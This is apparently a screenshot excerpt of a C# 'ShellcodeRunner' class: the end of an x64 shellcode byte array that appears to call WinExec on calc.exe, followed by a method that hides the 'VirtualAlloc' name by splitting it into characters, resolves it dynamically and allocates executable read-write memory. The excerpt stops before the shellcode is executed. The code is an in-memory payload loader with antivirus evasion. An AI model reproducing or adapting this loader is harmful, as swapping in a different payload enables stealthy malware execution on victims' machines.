 Class1.cs
ClassLibrary3 ShellcodeRunner
56 0x4b,0x08,0x74,0x03,0x75,0xdd,0xcc,0x51,0x41,0x5f,
57 0x49,0xff,0xc7,0x4d,0x31,0xdb,0x44,0x8b,0x5a,0x1c,
58 0x4d,0x01,0xc3,0x43,0x8b,0x04,0xbb,0x4c,0x01,0xc0,
59 0x50,0x41,0x5f,0x4d,0x89,0xfc,0x4c,0x89,0xc7,0x4c,
60 0x89,0xc1,0x4d,0x89,0xe6,0x48,0x89,0xf9,0xb8,0x61,
61 0x64,0x90,0x90,0xc1,0xe0,0x10,0xc1,0xe8,0x10,0x50,
62 0x48,0xb8,0x45,0x78,0x69,0x74,0x54,0x68,0x72,0x65,
63 0x50,0x48,0x89,0xe2,0x48,0x83,0xec,0x30,0x41,0xff,
64 0xd6,0x48,0x83,0xc4,0x30,0x49,0x89,0xc5,0x4d,0x89,
65 0xe6,0x48,0x89,0xf9,0x48,0xb8,0x57,0x69,0x6e,0x45,
66 0x78,0x65,0x63,0x00,0x50,0x48,0x89,0xe2,0x48,0x83,
67 0xec,0x30,0x41,0xff,0xd6,0x48,0x83,0xc4,0x30,0x49,
68 0x89,0xc6,0x48,0x83,0xc4,0x08,0xb8,0x00,0x00,0x00,
69 0x00,0x50,0x48,0xb8,0x63,0x61,0x6c,0x63,0x2e,0x65,
70 0x78,0x65,0x50,0x48,0x89,0xe1,0xba,0x01,0x00,0x00,
71 0x00,0x48,0x83,0xec,0x30,0x41,0xff,0xd6,0x31,0xc9,
72 0x41,0xff,0xd5
73 };
74
0 references
75 public static void ExecuteShellcode()
76 {
77
78 string[] chars2 = { "V", "i", "r", "t", "u", "a", "l", "A", "l", "l", "o", "c" };
79 string funcName2 = string.Concat(chars2); // "VirtualAlloc"
80
81 IntPtr hModule2 = GetModuleHandle("kernel32.dll");
82 IntPtr pFunc2 = GetProcAddress(hModule2, funcName2);
83
84 var VirtualAllocDelly = Marshal.GetDelegateForFunctionPointer<VirtualAllocDelegate>(pFunc2);
85
86 // Allocate RWX memory
87 IntPtr addr = VirtualAllocDelly(IntPtr.Zero, (uint)shellcode.Length, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
88 if (addr == IntPtr.Zero)
89 {
90 Console.WriteLine("[-] VirtualAlloc failed.");
91 return;